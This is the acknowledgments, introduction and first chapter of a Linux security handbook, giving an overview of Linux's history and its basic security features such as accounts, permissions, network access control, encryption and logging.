The following persons were indispensable: Harry Reginald Hammond, Michael Michaelczko, Scott Lobel, David Fugate, Andrew Marsh, Tonie Villeneuve, and John Sale. Additionally, my deepest thanks to a superb editing team: Mark Taber, Scott Meyers, Shelley Johnston Markanday, Randi Roger, Jason Byars, Steve Epstein, Dan Scherf, Mike Henry, and Ben Berg.

—Anonymous

Many thanks to the wonderful people at Sams, including Shelley Johnston Markanday, Scott Meyers, and Leah Kirkpatrick. I'd also like to express my gratitude to Jason and Steve, the tech editors, for checking and double-checking each example and URL, and to the original author (who shall continue to remain nameless) for creating a work that was a delight to update, yet comprehensive in scope. Finally, a very special thanks to Amtrak security and Chicago police for not shooting me or my companion during our recent train ride.

-John Ray

## Tell Us What You Think!

As the reader of this book, *you* are our most important critic and commentator. We value your opinion and want to know what we're doing right, what we could do better, what areas you'd like to see us publish in, and any other words of wisdom you're willing to pass our way.

You can e-mail or write me directly to let me know what you did or didn't like about this book—as well as what we can do to make our books stronger.

Please note that I cannot help you with technical problems related to the topic of this book, and that due to the high volume of mail I receive, I might not be able to reply to every message.

When you write, please be sure to include this book's title and author as well as your name and phone or e-mail address. I will carefully review your comments and share them with the author and editors who worked on the book.

E-mail: webdev@samspublishing.com

Mail: Mark Taber

Associate Publisher Sams Publishing 201 West 103rd Street

Indianapolis, IN 46290 USA

## Introduction

As little as four years ago, Linux books were a rarity on the bookstand. The fledgling operating system was considered a dead-end by some, and a hobby operating system by others. The marketplace for a Linux security book was, as you might guess, remarkably small. Today, Linux growth in the server marketplace easily outpaces commercial operating systems such as Windows NT. Expansion into the consumer arena has also started, with the maturation of the KDE and GNOME environments and the strong support of innovative companies such as Eazel.

No matter how you use Linux, you need to understand its security model. The advent of wide-spread broadband service has suddenly turned each connected computer into the potential tool of a hacker. Without the proper security provisions, you risk the loss of data, theft of information, perhaps even criminal prosecution for negligence. To make matters worse, Linux distributions are not created equal. Depending on the version of Linux you're installing, you might be getting a system more secure than traditional desktop operating systems, or a computer more open and exposed than Windows NT on its worst day.

With this revision, *Maximum Linux Security* continues its tradition of providing the most comprehensive and up-to-date information available. Those new to Linux will enjoy the depth of coverage, and seasoned pros will appreciate the unbiased look at new and upcoming technologies. Linux security is no longer just useful to a select few, and *Maximum Linux Security* will continue to bring the latest tools and developments to you, the reader.

## This Book's Organization

Over the course of writing several books, I've learned much about structure and organization. Armed with this knowledge, I've examined my earlier works and found serious shortcomings that might have prevented readers from quickly locating important information. To prevent that from happening again, I wrote this book with a new approach.

In particular, *Maximum Linux Security* is cross-referenced exceptionally well, and is therefore a more cohesive resource. Such cross-referencing inevitably leads to better indexing, too—a critical point that's often overlooked in otherwise superb books.

This book's most valuable facet, in fact, might be *how* I cross-referenced it. Let's briefly cover that issue now.

## How This Book Is Cross-Referenced

Authors of books like this one generally enjoy certain advantages. For example, imagine if this book's title were *Maximum NT Security*. I could write it swiftly, cover to cover, secure in the knowledge that Windows NT users have years of experience (if not with NT, with Windows 3, 3.1, 3.11, 95, and 98). Indeed, my readers would quickly understand and implement every suggestion and tip.

But this book is a special case. Although Linux users now number more than 10 million, the majority of them have used Linux for less than one year. In fact, many are just now getting their bearings. Additionally, although excellent Linux security documentation is available online, there are few hardcopy books on the subject. Again, this is in contrast to Windows NT.

A big problem that is being addressed (albeit slowly), is the availability of GUI software for configuring much of Linux's server functionality. Unlike Windows NT, Linux was built with command-line tools and has been adding graphic interfaces to these tools over time. In the Windows world, much of the configuration is handled by centralized management software and with preferences being stored in a proprietary binary database—also known as the Registry.

Linux developers, on the other hand, often break up essential functions into separate commands, or files, or both. A good example is the tcpd system, which allows you to accept or deny network connections from specified hosts or host hierarchies. To skillfully employ tcpd, you must be familiar with several commands and files:

- /etc/hosts.allow—A table of host access rules
- /etc/hosts.deny—A table of host denial rules
- hosts\_access—A system and language for establishing access rules
- hosts options—An extension to hosts access
- tcpd—The TCP daemon
- tcpdchk—A tool that verifies your tcpd-centric configuration
- tcpdmatch—A tool that interactively demonstrates your rules

These arrangements can be frustrating and confusing for first-time Linux users. They might become discouraged, believing that they'll never properly configure all those commands and files. This understandably contributes to Linux's reputation as a difficult-to-configure operating system.

Finally, Linux conforms to the axiom most commonly attributed to Perl programmers: *There's more than one way to do it.* Linux often has several commands that perform the same (or substantially the same) function.

My chief aim in writing *Maximum Linux Security* was to impart a holistic understanding of Linux security, especially to new users. To do that, I needed a way to clearly identify and cross-reference

- Groups of commands and files that *must* be used in concert
- Groups of commands that perform similar tasks

I settled on something that I call *clusters*. These are maps that point to *required commands* and *files* and *related or similar tools*. This has resulted in a level of context-sensitive cross-referencing rarely seen in retail technical books. Let's look at an example.

Chapter 4, "Basic Linux System Administration," will cover basic system administration tasks such as adding and deleting users. One tool you can use for this purpose is linuxconf. Linuxconf's cluster provides a basic summary about the tool:

#### linuxconf

Application: linuxconf

Required: linuxconf+support modules

Config Files: self-maintained

Similar Utilities: useradd, adduser

**Security History:** Version 1.11r11, as shipped with Red Hat 5.1 was SUID root (you'll learn more about SUID and its implications later in this chapter). Because linuxconf can alter many of the configuration files on a machine, this presented a very serious problem. The quick fix is to remove the inappropriate permission by typing chmod -s /bin/linuxconf. There have been other minor bugs with the program itself. These are documented in depth at http://www.solucorp.qc.ca/linuxconf/.

New users will benefit from this approach because they can quickly see the relationships between different commands or files. This is especially important when the main tool is associated with many separate configuration files, as in the case of tcpd.

But that's not all. This sort of bi-directional, context-sensitive cross-referencing (even without cluster maps) occurs throughout the book. Wherever possible, when discussing one tool, I cross-reference similar or associated tools that are discussed elsewhere. These *associative trails* lead not simply to relevant chapters, sections, and man pages, but to supplementary information online.

Here's an example from Appendix A, "Linux Security Command Reference":

#### amadmin

**Description:** Administrative interface to control amanda backups.

**Security Relevance:** Use amadmin to configure the amanda backup system. For more information, please see Chapter 22, "Disaster Recovery"; amanda, amcheck, and amcleanup in this appendix; the amadmin manual page; or http://www.cs.umd.edu/projects/amanda/amanda.html.

This double-barreled approach has led to a tight book that you can use to instantly find the information you want in great detail and depth.

## **Using This Book**

To implement the examples in this book, you'll need the following:

- Linux (Craftworks, Debian, Delix DLD, Eagle Group, Eurielec, Kheops, Linux Universe, MNIS, OpenLinux, Red Hat, SuSE, SlackWare, Stampede Linux, TransAmeritech, TurboLinux, Yggdrasil, and so on)
- A full installation, including standard TCP/IP clients and servers, GCC/EGCS, and Perl

#### Note

Examples are often either dependent on Linux or an application version. For instance, some tools demand recent versions of Perl, some demand gtk, some demand a.out support, and many demand ELF (Executable and Linking Format) support. Ideally, you'll have a recent Linux distribution that satisfies these requirements (examples were generated with Red Hat and Caldera Systems).

Internet connectivity is not strictly required, although extensive online resource listings are provided. Most examples can be replicated with a local Web server on a single networked machine. However, I strongly recommend that you use an intranet at the very least. Certain examples require multiple machines, such as testing firewall rules.

With few exceptions, examples focus on achieving security without using the proprietary tools sometimes included in commercial Linux distributions. I took this approach to ensure that the material would be relevant to all versions of Linux. At the same time, I do realize that many people want to use graphical administration tools, so I've included information on the latest tools that are available for a wide variety of Linux distributions.

Finally, I wrote this book to be useful to more than just advanced administrators. If you're new to Linux, the sheer volume of commands and options might be overwhelming. This text helps weed through the unnecessary information and get to what actually *works*.

## **Odds and Ends**

Finally, a few notes:

- Links and home pages—Between revisions of *Maximum Linux Security*, many of the resource links have changed or disappeared altogether. Such is the way of the Web. I've made every attempt to provide links to large and reliable security sites. If, for any reason, a link fails to work, try a search engine such as http://www.google.com/ to locate an archive, or cached copy of the original material.
- About products mentioned in *Maximum Linux Security*—I mention many products in this book—some commercial, some not—but I'm not affiliated with any of them. If I mention a tool, I do so purely because it's useful or because an example was generated with it. That said, I'd like to thank those developers who provided technical support on their products. Their help was greatly appreciated.
- Software versions—One of the great things about Linux is that the available software is always undergoing constant improvement. Unfortunately, this also makes it very difficult to document a particular version of an application and expect it to remain current through the lifetime of the book. Although a conscious effort is made to provide the most up-to-date information, don't be surprised if a version number doesn't match what you see or a screenshot has changed slightly.
- Mistakes and such—If you find that your product has been mentioned and the information was incorrect, please contact Sams Publishing.

## **Summary**

So, that covers it. I hope you enjoy *Maximum Linux Security* and find it useful. Although the book is not exhaustive, it does cover essential Linux security tasks. Also, the accompanying CD-ROM and many online references will provide you with indispensable tools and additional information sources. These combined elements should put you well on your way to securing your Linux system.

Please mail your comments and criticisms to maxlinux@shadesofinsanity.com.

# **Linux Security Basics**

# PART

## **IN THIS PART**

- 1 Introducing Linux Security 9
- 2 Physical Security 29
- 3 Installation Issues 59
- 4 Basic Linux System Administration 95

**CHAPTER** 

1

#### PART I

It's an unbroken rule in the computer publishing industry: Books like this one must begin with a tour of the featured operating system. If you're sick to death of introductory Linux chapters, please feel free to skip ahead to Chapter 2, "Physical Security."

Here, I'll address the following questions:

- What is Linux?
- Where did Linux come from?
- Can you use Linux as a standalone system?
- Is Linux suitable as an intranet/Internet server?
- What security features does Linux offer?

## What Is Linux?

What is Linux? That depends on who you ask. The short answer is this:

Linux is a free, Unix-like, open-source, Internet-optimized, 32- or 64-bit network operating system (often used by hackers) that runs on widely disparate hardware, including Intel (X86) and RISC processors.

Let's break this down one step at a time.

#### Linux Is Free

Linux's best-known characteristic is that it's free. However, *free* in this context has a dual meaning.

In one sense, Linux is free because you can obtain it for no cost. For example, although many folks do, you needn't buy a Linux book and CD-ROM just to get Linux. Instead, if you have fast online access, you can download Linux from the Internet and install it for nothing.

Compare this to other operating systems. Most commercial vendors demand that you pay on a per-installation basis. That means each time you install an operating system, you must pay additional fees. Hence, if you have 10 workstations, you'll pay 10 license fees. In contrast, you can install Linux on multiple workstations (hundreds, if you like) and never pay a cent.

#### **C**AUTION

A few third-party Linux applications are commercial, and their vendors *do* impose licensing restrictions. Check your Linux documentation to ensure that you don't inadvertently copy and distribute commercial tools. Typically, Linux distributions that contain commercial software are packaged and sold commercially. Although you *can* download Red Hat 7.x from Red Hat software, for example, you will not get everything that comes with the boxed version.

Linux is also free in other, more important ways. One is that Linux offers you overwhelming *technical* freedom. When you purchase Linux, you get more than just the operating system—you also get the source code. Thus, if you don't like how Linux works out-of-the-box, you can change it. (And not just a little bit, either. You can mold the entire operating system to suit your needs.)

Additionally, Linux offers many free programming languages, compilers, and associated development tools. Here are just a few:

- ADA
- BASIC
- C
- C++
- Expect, a scripting language for automating network sessions
- FORTRAN
- Gawk, an implementation of awk—a pattern scanning and matching language
- GTK, a toolkit for building Linux GUI applications. Used extensively in the GNOME environment.
- PASCAL
- PHP, an embedded programming language, much like Active Server Pages in Windows; used to add dynamic functionality to Web sites
- Python, an object-oriented scripting language
- Qt, a cross-platform toolkit, similar to GTK, that is used for building GUI KDE applications
- Shell languages (csh, bash)
- SQL, Structured Query Language—The industry standard relational database query language; used developing sophisticated database server applications
- TCL/Tk, a scripting language and GUI toolkit, respectively
- The Practical Extraction and Report Language (Perl)

Under the GNU General Public License, you can use these tools to develop and resell Linux applications without paying royalty fees. However, if you make changes to GPL libraries, you must also make these free under the GPL. For more information about the GNU GPL, please see the accompanying CD-ROM, or visit the online reference: http://www.gnu.org/copyleft/gpl.html.

The greatest freedom that Linux offers, though, is still its open source, which provides substantial security benefits. When you use commercial operating systems, you place your destiny in

#### PART I

the vendors' hands. If their code is fundamentally flawed, you'll never know it. (Or if you do, you might discover the truth too late. Your system might already be compromised.)

With Linux, you can examine the code yourself to see how system security is implemented. This raises a hotly debated issue. Linux critics insist that to reap the full benefits of Linux's technical freedom, you must cultivate a higher level of technical expertise than you would need when using consumer-oriented operating systems. Is this true? *Absolutely*.

In fact, you'll find that some Linux security tools are actually toolkits consisting of many independent security modules. When properly used in concert, these toolkits grant you wide latitude to conceive and implement custom security solutions. In exchange for this power, you give up some of the ease of point-and-click computing. So, establishing a secure Linux host will admittedly take time and effort. But I have good news and a rebuttal to this. Linux software development is increasing at an exponential rate, and, growing along with it is the software to administer Linux machines. Figure 1.1 shows one of the more popular administration tools, Solucorp's Linuxconf (http://www.solucorp.qc.ca/linuxconf/), which allows centralized administration from an easy-to-use interface. This book will show you the best of both worlds—the command line and the maturing GNOME/KDE tools.



FIGURE 1.1
Linxconf provides a centralized point for many administration tasks.

Note

In all fairness to Linux, it should be mentioned that the best NT/2000 administrators also use the command line. The difference between administering Linux/Unix and Windows is mainly one of perception. The assumption is made that you can point and click your way to everything you'd ever want to do in Windows, but experienced administrators will tell you otherwise. Linux's GUI administration tools are often as good as or even surpass their Windows counterparts, but you'll still need the command line to fine-tune your settings.

INTRODUCING
LINUX SECURITY

## **Linux Closely Resembles Unix**

Linux is often called *Unix-like*, a *Unix clone*, or an operating system based on *Unix*. Such descriptions are accurate but not very illuminating if you've never used *Unix*. Let me remedy that.

*Unix* has ancient roots. In 1964, MIT, General Electric, and Bell Labs (then a division of AT&T) collaborated on an operating system called the *Multiplexed Information and Computing System*, or *MULTICS*. The MULTICS project, I'm sorry to say, was a disaster. It was large, unwieldy, and buggy.

Despite that early failure, good things emerged from the MULTICS project. Ken Thompson, a programmer from Bell Labs, felt that he could do better. In 1969, with assistance from fellow programmers Dennis Ritchie and Joseph Ossanna, Thompson did just that.

Some signs of the times: America was at war in Vietnam, the number-one hit single was Marvin Gaye's "I Heard It Through the Grapevine," and if you were cool, you were driving a Dodge Charger. It was against this backdrop that Thompson did his work.

Thompson's early Unix was shaky, but that quickly changed. He rewrote Unix in the C programming language a year later. The result was a quicker, more stable operating system that was both portable and easily maintained.

What happened next was critical. In the early 1970s, Unix was distributed to universities. There, students and educators alike found Unix to be practical, versatile, and relatively easy to use. Unix was therefore incorporated into the computer science curriculum at many universities. As a result, a generation of computer science graduates acquired Unix experience. When they later took that experience to the marketplace, they brought Unix to the mainstream.

However, the events that would ultimately make Unix an immensely popular network operating system occurred elsewhere. Around the same time, the U.S. government was working on an internetwork for wartime communication. This network was designed to be impervious to a Soviet nuclear first strike. The problem was this: Although the government had a suitable transmission medium, the telephone system, it had no operating system to match. Enter Unix.

1

Internetwork engineers chose Unix based on several factors. By then, roughly 1974, Unix already had powerful networking capabilities. For example, thanks to Ray Tomlinson of Bolt, Beranek, and Newman, Unix had electronic mail. Other network protocols would follow, and by 1978, Unix was jam-packed with networking software. The U.S. government got its internetwork after all, which we now call the Internet, and Unix became a phenomenon.

So, Unix is the operating system of yore that was used to create the Internet. Linux shares a common lineage and many characteristics with Unix. For example:

- Much of Linux is also written in C.
- Linux supports *preemptive multitasking*, or the capability to handle multiple processes simultaneously. Using Linux, you can simultaneously compile a program, download email, and play solitaire. The system divides up the processor time automatically, so each program can continue to run in the background.
- Linux supports multiuser sessions. Multiple users can log in to Linux simultaneously (and during these sessions, they can also multitask).
- Linux offers a hierarchical file system. Its top-level directory holds subdirectories that
  branch out to even further subdirectories. Together, these subdirectories form a tree structure. Multiple drives show up within the same tree, rather than as separate entities, as in
  Windows and Mac OS.
- Linux's graphical user interface (GUI) is MIT's X Window System, or X.
- Linux offers extensive network functionality, supporting most internetworking protocols and services.

Finally, many Unix applications have been ported to Linux, or require no porting at all. Thus, Linux has a pronounced Unix-like look and feel.

In these respects, Linux is very much like Unix. Indeed, Linux so closely resembles Unix that casual users could confuse the two. They shouldn't. Beyond these similarities, Linux and Unix part ways when it comes to the philosophy behind their development.

For example, Unix evolved into a mostly academic variation (BSD), and a commercial operating system (System V) that, for many years, ran on expensive proprietary hardware. Linux runs on almost anything, including

- Advanced Micro Devices and Cyrix processors
- Digital Alpha processors
- Intel 80386, 80486, and Pentium family of processors
- Motorola/IBM PowerPC processors
- Sparc processors

INTRODUCING LINUX SECURITY

Also, Unix licensing can be quite restrictive. Developers must often pay hefty fees for industry-standard programming libraries (nearly \$17,000 for a full Motif ensemble). As discussed above, Linux imposes no such restrictions.

Finally, there is one major difference between Unix and Linux. Unix vendors provide technical support, but unless you purchase a commercial boxed distribution, Linux vendors don't (although that's rapidly changing). Linux was developed by freelance and independent programmers, and in large part continues to be. This brings us to the next issue: *Where did Linux come from?* 

### Note to the Unix Administators

Before you whack your head against the wall thinking you're going to have to learn Unix all over again, stop worrying. Linux's main difference from commercial Unix distributions is in the philosophy of its development. If you're familiar with Unix, 99% of your knowledge will be applicable under Linux. Many of the security techniques and tools used under Unix are also applicable to Linux.

### Where Did Linux Come From?

To examine Linux's origins, we must fast forward to 1991, to Suomen Tasavalta in the Republic of Finland. There, a student named Linus Torvalds was attending university, studying Unix and the C programming language.

Torvalds had been working with a small Unix-like operating system called Minix, which is sometimes used in academic settings for training and experimentation. Torvalds found that Minix had several shortcomings, and he felt that he could do better. So, at the age of 23, he began hacking his own Unix-like operating system for X86 machines.

In October 1991, after rigorous testing, Torvalds posted an Internet message announcing that his new system was stable. He offered to post the source code and invited other developers to contribute. From that moment on, Linux was alive and kicking.

Linux has since grown into a full-featured operating system that is often used in enterprise environments. A project that started as a sideline for Linus Torvalds has changed the face of computing.

# Why Linux *Isn't* for Everyone

With all the good that comes with running a Linux system, there also come problems. Linux, because of its open nature and wildly growing popularity, is experiencing extremely rapid development. Blink your eyes and Linux has a new kernel upgrade or other significant update.

Many people are used to installing an operating system, getting it into a stable state, then just letting it go. Every year or so, the operating system vendor releases an incremental update. Linux, on the other hand, requires far more frequent attention. In fact, updating frequently alters some very specific and fundamental operating characteristics, such as

**Stability**—Kernel updates increase functionality, sometimes at the cost of stability. As Linux tries to support more hardware and technology, it does so at a loss of stability. Without standardized quality control on the components, all updates should be tested before being put into production.

**Compatibility**—System libraries, such as glibc, are under constant revision. Some older compiled software might not work with newer systems and vice versa.

**Configuration Files**—There is no standardized system for storing preferences (such as the registry on Windows and XML/NetInfo on Mac OS X). Although updates try to maintain your system settings, sometimes this is not possible and you must reconfigure portions of your system.

Additionally, because Linux development is open, there is also the problem of duplication of effort. You might love a particular program or utility, only to find that it is no longer in fashion.

Competing GUI Standards—Sadly, there are two *excellent* desktop environments for Linux (KDE and GNOME). Each has its merits, but they are markedly different from one another. Because of this, there is no *standard* desktop for Linux. Multiple administration tools garnish each environment. Until the developers join forces or one environment prevails, the best you can do is choose your favorite desktop system and hope it comes out on top.

Multiple Administration Tools—There are many ways to do the same thing. Even though this can be considered a good thing from a support standpoint, it can also be a headache. If you're left with the charge of administering and securing a network of multiple different Linux versions and distributions, don't expect to find your favorite administration tools on each machine.

That said, I highly recommend Linux to anyone who wants a modern, stable, and extremely exciting operating system. It is, however, an operating system that does not hold your hand and requires attention in keeping it up-to-date. Be patient; to reach the future of computing, you need to get your hands a little dirty.

# Linux as a Standalone System

Great emphasis has been placed on Linux's networking capabilities, leading newcomers to wonder: *Can Linux be used as a standalone system?* The answer is an emphatic *yes*. Linux is a superb standalone system, suitable for

LINUX SECURITY

- Accounting, database, and general record keeping
- · Advanced math and science
- Development
- · High-performance media
- Research
- Word processing

However, some words of caution: Linux differs from popular desktop operating systems like Windows 98, ME, 2000, and XP. If you use Linux as a standalone system and go online, you *must* implement network security measures. Coming from an academic environment, I'm used to setting Linux systems and configuring security. As Linux's popularity increases, so does the attack rate. Typically, a machine set up in the morning will be subjected to port scans and preliminary attacks by mid-afternoon.

Although Linux is well suited to personal use (even in non-networked environments), it is still inherently a network operating system. Default Linux installations run many Internet services, and unless you take proper precautions, attackers can target these services remotely throughout the duration of your online session.

The advent of cable modems has made attacks even more prevalent. Now attackers potentially have access to thousands of high-speed connections put in place by people with little to no training in network security. For example, take a look at the security logs of my home machine over the past two days—as you can see, even a computer in your own home isn't safe from intrusion anymore!

```
Dec 28 01:29:29 pointy portsentry[1029]: attackalert: SYN/Normal scan from host: 210.124.110.251/210.124.110.251 to TCP port: 111

Dec 28 02:59:52 pointy portsentry[1029]: attackalert: SYN/Normal scan from host: 194.179.89.35/194.179.89.35 to TCP port: 23

ftpd[7283]: refused connect from usr3043-cro.cableinet.co.uk

Dec 28 20:23:56 pointy portsentry[1029]: attackalert: SYN/Normal scan from host: dsl-pool-46-35.vermontel.net/63.167.46.35 to TCP port: 23

Dec 29 11:18:18 pointy portsentry[1029]: attackalert: SYN/Normal scan from host: async201-wol-isp-2.nas.one.net.au/203.101.35.202 to TCP port: 23
```

To find out more about disabling nonessential network services (a good idea on a standalone box), please see Chapter 3, "Installation Issues."

# Linux as an Intranet/Internet Server

If you chose Linux as an intranet or Internet server platform, you did the right thing. Linux offers optimal internetworking power and provides clients and servers for every essential protocol, including but not limited to

- File Transfer Protocol (FTP)
- · Gopher Protocol
- Hypertext Transfer Protocol (HTTP)
- Internet Protocol (IP)
- Internet Message Access Protocol (IMAP)
- Network News Transfer Protocol (NNTP)
- Post Office Protocol (POP)
- Point-to-Point Protocol (PPP)
- Serial Line Internet Protocol (SLIP)
- Simple Mail Transfer Protocol (SMTP)
- · Telnet Protocol
- Transmission Control Protocol (TCP)

Linux also offers many indispensable Web development tools, including

- Expect, a scripting language for automating interactive network sessions. Using Expect, you can perform system administration tasks not simply on one host, but on all Linux servers on your network. For example, suppose that you wanted to collect statistics on all machines arbitrarily. You could create an Expect script that telnets to a server, grabs statistics, logs out, and connects to another server (and another, and so on).
- Perl and mod\_perl, all-purpose scripting languages often used for Common Gateway
  Interface (CGI) development. Using Perl, you can create online search engines, Web
  stores, and statistics-tracking programs. Moreover, Perl is a system administrator's language, useful for automating many repetitive security tasks. mod\_perl attaches a Perl
  processor to each Apache process, giving extremely high performance on Perl scripts.
- PHP, PHP Hypertext Preprocessor (the name is recursive!). PHP is a rapidly developing
  embedded programming language that takes the best features of Microsoft's ASP and
  Perl and combines them into a simple and very powerful Web development language.
  PHP's features include instant native access to database systems, dynamic graphic
  manipulation, Flash movie generation, cross-platform Windows compatibility, and more.

- Python, a portable, interpreted, object-oriented scripting language that offers many features common to Perl, TCL, and Java. Python is suitable for widely disparate tasks, including windowed programming, and is rapidly gaining popularity due to its scope and functionality.
- Sun Microsystems's Java, an object-oriented programming language that features writeonce, run-anywhere bytecode. Although Java is often used to add interactive media to
  Web sites, it also supports powerful networking, database, and cryptographic functions.
  You can exploit these features to transform static Web pages into containers for distributed, enterprise-class applications. In fact, you can run the free Jakarta Tomcat JSP
  server on your Linux computer to create a high-powered application server.

Indeed, Linux is probably the most network-optimized operating system currently available. It even supports foreign networking protocols from competing operating systems, including Microsoft Windows and Mac OS. That way, your Linux servers will mesh seamlessly into a heterogeneous environment.

# **A Linux Security Overview**

This book will examine Linux security in great detail. For now, let's quickly run through six components of Linux's security architecture:

- · User accounts
- · Discretionary access control
- · Network access control
- Encryption
- · Logging
- · Intrusion detection

### **User Accounts**

All administrative power in Linux is vested in a single account called *root*, which is the equivalent of Windows NT's *Administrator* or NetWare's *Supervisor*. As the root account, you control everything, including

- · User accounts
- · Files and directories
- · Network resources

The root account lets you perform sweeping changes to all resources or incisive changes to just a few. For example, each account is a separate entity with a separate username, a separate password, and separate access rights. This allows you to incisively grant or deny access to any user, a combination of users, or all users. Please see Figure 1.2.



FIGURE 1.2

The root account controls all user accounts and can lock out one or more accounts at any time.

Notice in Figure 1.2 that User A exceeded his authorization by cracking system passwords, a definite no-no. While investigating the matter, you can freeze his account without affecting Users B and C. Linux segregates users this way partly for security's sake and partly to impose order on a potentially chaotic environment.

You might find it useful to imagine your Linux system as a community with two classes: citizens (users) and government (you). As your community grows, it becomes more complex. Users generate their own files, install their own programs, and so on. To maintain order, Linux segregates user directories. Each user is given a home directory and hard disk space. This location is separate from system areas and areas occupied by other users. Please see Figure 1.3.

This prevents normal user activity from affecting the file system at large. Moreover, it provides each user with some measure of privacy. As you'll learn later, users *own* their files and, unless they specify otherwise, other users cannot access them.



FIGURE 1.3
User directories are segregated from system areas and each other.

As root, you control which users have access and where they store their files. That's just the beginning. You can also control which resources users can access and how that access manifests itself. Let's look at how this works.

## **Discretionary Access Control (DAC)**

One central theme in Linux security is *Discretionary Access Control (DAC)*, which allows you to control the degree to which each user can access files and directories. Please see Figure 1.4.

As depicted in Figure 1.4, you can specify precisely how Users A, B, and C access the same files. User A can read, write, and execute all three files. In contrast, User B can only read and write those same files, and User C can't access them at all. You enforce such limitations through *groups*.



FIGURE 1.4

The root account can control how users access files.

Because organizations are often divided into departments, and multiple users in those departments might need to access the same files, Linux lets you lump users into groups. That way, when you set permissions on files or directories, you needn't set them for each and every user. In most cases, you can set permissions by group. Please see Figure 1.5.

As depicted in Figure 1.5, Group A has read access only, whereas Group B has both read and write access. Such group-level management comes in handy when you have many users and various user subsets that need similar or identical access privileges. In a real-world environment, it is possible to have a user who is part of multiple different groups, allowing the administrator great flexibility in configuring user account access.

### Note

Learn more about Linux's file and directory access control in Chapter 4, "Basic Linux System Administration."



FIGURE 1.5
Groups are collections of users that have similar access rights.

## **Network Access Control**

Linux also provides network access control, or the ability to selectively allow users and hosts to connect to one another. Please examine Figure 1.6.

As depicted in Figure 1.6, you can enforce very refined network access rules. User A cannot connect at all, User B must be using a particular machine before he can connect, and User C can connect freely from wherever he likes.

This functionality comes in handy in network environments or when your Linux system is an Internet server. For example, you might maintain a Web server specifically for paying customers. Password protection is probably a good idea, but above and beyond this, you might want to disallow connection attempts from unauthorized hosts. In Linux, many network services provide this feature.

### Part I



FIGURE 1.6

The root account can control who has access to the server.

### Note

Learn more about Linux's network access control capabilities in Chapter 19, "Linux and Firewalls."

# **Encryption**

In addition to centralized network management and access control, Linux provides a wide variety of encryption mechanisms.

### Note

*Encryption* is the process of scrambling data so that it is unreadable by unauthorized parties. In most encryption schemes, you must have a password to reassemble the data into readable form. Encryption is primarily used to enhance privacy or to protect sensitive information.

For example, Linux offers several point-to-point encryption options to protect data in transit. Figure 1.7 illustrates this process.





FIGURE 1.7
Linux can encrypt data during transit, shielding it from outsiders.

Normally, when data is transmitted over the Internet, it traverses many gateways. Along this journey, the data is vulnerable to electronic eavesdropping. Various add-on Linux utilities make it possible to encrypt or scramble the data so that if it is captured, the eavesdropper gets nothing but gibberish.

For example, as depicted in Figure 1.7, User A's credit card data is encrypted *before* it leaves his internal network and stays that way until the commerce server decrypts it. This shields the data from attack and provides secure electronic commerce, something that is becoming more and important these days.

### Note

Learn more about Linux's secure electronic commerce solutions in Chapter 15, "Secure Web Protocols."

# **Built-in Logging, Auditing, and Network Monitoring**

Sadly, even when you diligently apply all available security controls, newfound vulnerabilities sometimes surface. Crackers quickly take advantage of these opportunities by attacking as many machines as possible before the hole is patched. Alas, Linux can't predict when your host will come under attack, *but it can record the attacker's movements*.

Linux has very extensive logging capabilities. For example, please examine Figure 1.8.



FIGURE 1.8
Linux logs all incoming connections.

As depicted in Figure 1.8, Linux will detect, timestamp, and record network connections. This information is redirected to logs for later perusal.

Logging is a vital component of Linux's security architecture and provides you with the only real evidence that an attack occurred. Because there are so many different attack methodologies, Linux provides logging at the network, host, and user levels. For example, Linux does the following:

- · Logs all system and kernel messages
- Logs each network connection, its originating IP address, its length, and in some cases, the attacker's username and operating system
- · Logs which files remote users request

